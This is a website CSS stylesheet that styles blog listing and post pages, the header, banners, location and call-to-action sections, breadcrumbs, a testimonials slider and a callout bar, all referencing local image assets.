.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header i { color: #fefefe; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #156DBA; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #666666; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-family: "Oswald", sans-serif; color: #fefefe; }

@media screen and (max-width: 39.9375em) { header.page-header .logo { -webkit-transition: .3s; transition: .3s; } }

@media print, screen and (min-width: 40em) { header.page-header .tagline { margin: 0 0 0 0; }
  header.page-header .contact { margin: 0.55556rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .phone a { font-size: 1.66667rem; }
  header.page-header .logo { margin: 0 0; }
  header.page-header .tagline { margin: 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; color: #fefefe; background-color: #fff; background-image: url("/images/new-dd-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.4); position: absolute; top: 0; left: 0; z-index: 1; }

.banner.full-width-banner > * { position: relative; z-index: 10; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner hr.banner-hr { width: 50%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin-left: 1.11111rem; }

.banner.full-width-banner .banner-sub-heading { margin: 2.77778rem 1.11111rem 0.55556rem 1.11111rem; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-style: italic; font-weight: 500; }

.banner.full-width-banner .banner-heading { margin: 0.55556rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; padding: 1.11111rem 1.11111rem 1.11111rem 0; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message::before { content: ""; background: rgba(0, 0, 0, 0.6); position: absolute; right: 0; top: 0; height: 100%; width: 100vw; z-index: -1; }

.banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/new-dd-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 0 0; font-size: 1.66667rem; }
  .banner.full-width-banner hr.banner-hr { width: 50%; margin-left: 0; max-width: 15rem; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.11111rem; max-width: 41rem; line-height: 2rem; }
  .banner.full-width-banner .button { margin: 0 0 8.33333rem 0; font-weight: 700; } }

.sub-banner.banner-location { padding-bottom: 30px; }

.sub-banner.banner-location p { margin-bottom: 10px; line-height: 1.7; }

.sub-banner.banner-location a.location-info { position: relative; color: #fefefe; font-size: 1rem; padding-left: 22px; margin: 0 0 10px; display: block; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; line-height: 1.7; }

.sub-banner.banner-location a.location-info::before { content: ''; width: 12px; height: 100%; background-size: contain; background-position: top left; background-repeat: no-repeat; top: 6px; left: 0; position: absolute; }

.sub-banner.banner-location a.location-info.address::before { background-image: url("/images/location-dot-solid.svg"); top: 8px; }

.sub-banner.banner-location a.location-info.phone::before { width: 16px; background-image: url("/images/phone-flip-solid.svg"); }

.sub-banner.banner-location a.location-info:hover, .sub-banner.banner-location a.location-info:focus { color: #3983D4; }

.sub-banner.banner-location .flex-video.widescreen { margin: 10px 0 0; padding-bottom: 300px; }

@media print, screen and (min-width: 40em) { .sub-banner.banner-location { padding-bottom: 40px; } }

@media print, screen and (min-width: 64em) { .sub-banner.banner-location { padding-bottom: 80px; }
  .sub-banner.banner-location .flex-video.widescreen { margin: 0; padding-bottom: 345px; } }

.location-secondary-page .additional-content-area.extra-content_1 { background-color: #222222; color: #fefefe; }

.location-secondary-page .additional-content-area.extra-content_1 h2, .location-secondary-page .additional-content-area.extra-content_1 p { color: inherit; }

.cta-box.grey { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; color: #333333; }

.cta-box.grey h2 { color: inherit; }

.cta-box.grey a.service-area { display: block; position: relative; color: #156DBA; font-size: 1rem; margin: 5px 0 10px; padding-bottom: 2px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; clear: both; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before, .cta-box.grey a.service-area::after { content: ''; position: absolute; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before { width: 100%; bottom: 0; left: 0; height: 1.5px; background-color: #156DBA; }

.cta-box.grey a.service-area::after { right: -15px; top: 0; bottom: 0; margin: auto; background-image: url("/images/arrow-down.svg"); background-position: center; background-repeat: no-repeat; background-size: contain; width: 10px; height: 15px; }

.cta-box.grey a.service-area:hover, .cta-box.grey a.service-area:focus { color: #F5A327; }

.cta-box.grey a.service-area:hover::before, .cta-box.grey a.service-area:focus::before { background-color: #F5A327; }

.cta-box.grey a.service-area:hover::after, .cta-box.grey a.service-area:focus::after { background-image: url("/images/arrow-down-secondary.svg"); }

.cta-box.grey::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.cta-box.grey::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonials-slider { position: relative; padding: 1.66667rem 0 3.33333rem; background-color: #082c4a; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; background-position: center; text-align: center; }

.section-testimonials-slider h2 { text-align: center; color: #fefefe; margin-bottom: 2.22222rem; font-weight: 800; }

@media print, screen and (min-width: 64em) { .section-testimonials-slider h2 { font-size: 1.77778rem; } }

.section-testimonials-slider .testiQuoteStrong { margin-top: 1.38889rem; display: inline-block; font-weight: 600; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.27778rem; margin-bottom: 0.27778rem; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; font-weight: 600; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider blockquote q { line-height: 1.55556rem; font-weight: 400; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 33.88889rem; width: 100%; margin: 0 auto; bottom: -1.66667rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 33.333%; flex: 0 0 33.333%; width: 100%; margin: 0 auto; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.55556rem; width: calc(100% - 10px); height: 0.72222rem; border: 2px solid rgba(255, 255, 255, 0.5); border-radius: 0; background: rgba(255, 255, 255, 0); -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active { background: rgba(255, 255, 255, 0.5); border-color: white; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 3.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 6.66667rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider img { margin-top: 1.38889rem; margin-bottom: 1.38889rem; }
  .section-testimonials-slider q { font-size: 1rem; }
  .section-testimonials-slider cite { font-size: 1.55556rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -2.77778rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F4F4F4; padding-top: 4.44444rem; padding-bottom: 4.44444rem; }

.callout-bar h2 { margin-bottom: 1.38889rem; }

.callout-bar p { color: #333333; font-weight: 700; }

.callout-bar a.button { font-weight: 700; padding: 0.85em 1em; }

.callout-bar a.button::after { content: none; }

